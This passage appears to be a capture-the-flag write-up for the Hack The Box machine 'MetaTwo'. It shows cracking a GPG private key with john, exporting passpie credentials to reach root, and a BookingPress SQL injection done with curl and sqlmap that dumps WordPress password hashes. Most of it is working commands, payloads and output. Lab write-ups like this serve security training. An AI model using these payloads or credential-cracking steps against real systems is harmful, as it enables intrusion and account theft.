oFbEfVwnsTP6xxG2sJw48Fd+mKSMtYLDH004SoiSeQ8kTxNJeLxMiU8yaNX8Mwn4 V9fOIdsfks7Bv8uJP/lnKcteZjqgBnXPN6ESGjG1cbVfDsmVacVYL6bD4zn6ZN/n WP4HAwKQfLVcyzeqrf8h02o0Q7OLrTXfDw4sd/a56XWRGGeGJgkRXzAqPQGWrsDC 6/eahMAwMFbfkhyWXlifgtfdcQme2XSUCNWtF6RCEAbYm0nAtDNQYXNzcGllIChB dXRvLWdlbmVyYXRlZCBieSBQYXNzcGllKSA8cGFzc3BpZUBsb2NhbD6IkAQTEQgA OBYhBHxnhqdWG8hPUEhnHjh3dcNXRdIDBQJiuFfWAhsjBQsJCAcCBhUKCQgLAgQW AgMBAh4BAheAAAoJEDh3dcNXRdIDRFQA/3V6S3ad2W9c1fq62+X7TcuCaKWkDk4e qalFZ3bhSFVIAP4qI7yXjBXZU4+Rd+gZKp77UNFdqcCyhGl1GpAJyyERDZ0BXwRi uFfWEAQAhBp/xWPRH6n+PLXwJf0OL8mXGC6bh2gUeRO2mpFkFK4zXE5SE0znwn9J CBcYy2EePd5ueDYC9iN3H7BYlhAUaRvlU7732CY6Tbw1jbmGFLyIxS7jHJwd3dXT +PyrTxF+odQ6aSEhT4JZrCk5Ef7/7aGMH4UcXuiWrgTPFiDovicAAwUD/i6Q+sq+ FZplPakkaWO7hBC8NdCWsBKIQcPqZoyoEY7m0mpuSn4Mm0wX1SgNrncUFEUR6pyV jqRBTGfPPjwLlaw5zfV+r7q+P/jTD09usYYFglqJj/Oi47UVT13ThYKyxKL0nn8G JiJHAWqExFeq8eD22pTIoueyrybCfRJxzlJV/gcDAsPttfCSRgia/1PrBxACO3+4 VxHfI4p2KFuza9hwok3jrRS7D9CM51fK/XJkMehVoVyvetNXwXUotoEYeqoDZVEB J2h0nXerWPkNKRrrfYh4BBgRCAAgFiEEfGeGp1YbyE9QSGceOHd1w1dF0gMFAmK4 V9YCGwwACgkQOHd1w1dF0gOm5gD9GUQfB+Jx/Fb7TARELr4XFObYZq7mq/NUEC+P o3KGdNgA/04lhPjdN3wrzjU3qmrLfo6KI+w2uXLaw+bIT1XZurDN =7Uo6 -----END PGP PRIVATE KEY BLOCK-----
Root - Crack GPG Private Key
- Convert private key to john format
1 2 3 4 5
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/gpg] └─# gpg2john priv | tee john_priv File priv Passpie:$gpg$*17*54*3072*e975911867862609115f302a3d0196aec0c2ebf79a84c0303056df921c965e589f82d7dd71099ed9749408d5ad17a4421006d89b49c0*3*254*2*7*16*21d36a3443b38bad35df0f0e2c77f6b9*65011712*907cb55ccb37aaad:::Passpie (Auto-generated by Passpie) <passpie@local>::priv
- Crack it w/
johnagainstrockyouwordlist1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/gpg] └─# john --wordlist=/usr/share/wordlists/rockyou.txt john_priv Using default input encoding: UTF-8 Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64]) Cost 1 (s2k-count) is 65011712 for all loaded hashes Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all lo aded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status 0g 0:00:00:02 0.00% (ETA: 2022-12-06 02:30) 0g/s 29.41p/s 29.41c/s 29.41C/s hello..elizabeth blink182 (Passpie) 1g 0:00:00:05 DONE (2022-11-29 10:53) 0.1782g/s 29.59p/s 29.59c/s 29.59C/s blink182..sweetie Use the "--show" option to display all of the cracked passwords reliably Session completed.
Valid Credential
- passpie:blink182
Export credentials from
passpiew/blink182as the password1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
jnelson@meta2:~$ passpie export password Passphrase: blink182 jnelson@meta2:~$ cat password credentials: - comment: '' fullname: root@ssh login: root modified: 2022-06-26 08:58:15.621572 name: ssh password: !!python/unicode 'p7qfAZt4_A1xo_0x' - comment: '' fullname: jnelson@ssh login: jnelson modified: 2022-06-26 08:58:15.514422 name: ssh password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys' handler: passpie version: 1.0 jnelson@meta2:~$
Valid Credential
root:p7qfAZt4_A1xo_0x
- Switch to
root1 2 3 4 5 6 7
jnelson@meta2:~$ su root Password: root@meta2:/home/jnelson# id;whoami; cat /root/root.txt uid=0(root) gid=0(root) groups=0(root) root ce890296849507842a811feaed595c2a root@meta2:/home/jnelson#
Additional
SQLMap
- Instead of using Chris01s/CVE-2022-0739, we can use SQLMap to exfiltrate more information
- We have to follow these steps in order to obtain the
POSTrequest to do SQLi- First, we have to find out the
nonce, we can do by viewing the page source ofhttp://metapress.htb/events/
wpnonce:
221f0d0bf9 - Next, we have to invoke a
curlcommand w/ SQLi Payload1 2
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=221f0d0bf9&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -' -x http://127.0.0.1:8080
- Intercept request w/
burp& remove SQLi Payload and save request
- First, we have to find out the
- SQLMap
- Enumerate
databases1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# sqlmap -r booking.req -p total_service --batch --dbs --- Parameter: total_service (POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: action=bookingpress_front_get_category_services&_wpnonce=221f0d0bf9&category_id=33&total_service=1) AND (SELECT 7909 FROM (SELECT(SLEEP(5)))TrGN) AND (3800=3800 Type: UNION query Title: Generic UNION query (NULL) - 9 columns Payload: action=bookingpress_front_get_category_services&_wpnonce=221f0d0bf9&category_id=33&total_service=1) UNION ALL SELECT NULL,CONCAT(0x7162707671,0x454c54705963694f4179576f4973705a6f62646e4e706e5a664a4d5466584c4b4d6762674f537964,0x716b717871),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- - --- [11:55:39] [INFO] the back-end DBMS is MySQL web application technology: Nginx 1.18.0, PHP 8.0.24 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork) [11:55:39] [INFO] fetching database names available databases [2]: [*] blog [*] information_schemaDatabases
bloginformation_schema
- Enumerate tables in
blogdatabase1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47
┌──(root💀kali)-[~/htb/metatwo/10.10.11.186/exploit] └─# sqlmap -r booking.req -p total_service --batch -D blog --tables --- Parameter: total_service (POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: action=bookingpress_front_get_category_services&_wpnonce=221f0d0bf9&category_id=33&total_service=1) AND (SELECT 7909 FROM (SELECT(SLEEP(5)))TrGN) AND (3800=3800 Type: UNION query Title: Generic UNION query (NULL) - 9 columns Payload: action=bookingpress_front_get_category_services&_wpnonce=221f0d0bf9&category_id=33&total_service=1) UNION ALL SELECT NULL,CONCAT(0x7162707671,0x454c54705963694f4179576f4973705a6f62646e4e706e5a664a4d5466584c4b4d6762674f537964,0x716b717871),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- - --- [12:01:23] [INFO] the back-end DBMS is MySQL web application technology: Nginx 1.18.0, PHP 8.0.24 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork) [12:01:23] [INFO] fetching tables for database: 'blog' Database: blog [27 tables] +--------------------------------------+ | wp_bookingpress_appointment_bookings | | wp_bookingpress_categories | | wp_bookingpress_customers | | wp_bookingpress_customers_meta | | wp_bookingpress_customize_settings | | wp_bookingpress_debug_payment_log | | wp_bookingpress_default_daysoff | | wp_bookingpress_default_workhours | | wp_bookingpress_entries | | wp_bookingpress_form_fields | | wp_bookingpress_notifications | | wp_bookingpress_payment_logs | | wp_bookingpress_services | | wp_bookingpress_servicesmeta | | wp_bookingpress_settings | | wp_commentmeta | | wp_comments | | wp_links | | wp_options | | wp_postmeta | | wp_posts | | wp_term_relationships | | wp_term_taxonomy | | wp_termmeta | | wp_terms | | wp_usermeta | | wp_users | +--------------------------------------+Tables
wp_users
- Dump
columns1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26
--- Parameter: total_service (POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: action=bookingpress_front_get_category_services&_wpnonce=221f0d0bf9&category_id=33&total_service=1) AND (SELECT 7909 FROM (SELECT(SLEEP(5)))TrGN) AND (3800=3800 Type: UNION query Title: Generic UNION query (NULL) - 9 columns Payload: action=bookingpress_front_get_category_services&_wpnonce=221f0d0bf9&category_id=33&total_service=1) UNION ALL SELECT NULL,CONCAT(0x7162707671,0x454c54705963694f4179576f4973705a6f62646e4e706e5a664a4d5466584c4b4d6762674f537964,0x716b717871),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- - --- [12:07:12] [INFO] the back-end DBMS is MySQL web application technology: Nginx 1.18.0, PHP 8.0.24 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork) [12:07:12] [INFO] fetching entries of column(s) 'user_login,user_pass' for table 'wp_users' in database 'blog' [12:07:13] [INFO] recognized possible password hashes in column 'user_pass' do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N do you want to crack them via a dictionary-based attack? [Y/n/q] n Database: blog Table: wp_users [2 entries] +------------+------------------------------------+ | user_login | user_pass | +------------+------------------------------------+ | admin | $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. | | manager | $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 | +------------+------------------------------------+Hashes
admin:$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.manager:$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70
- Enumerate
- Crack Hash
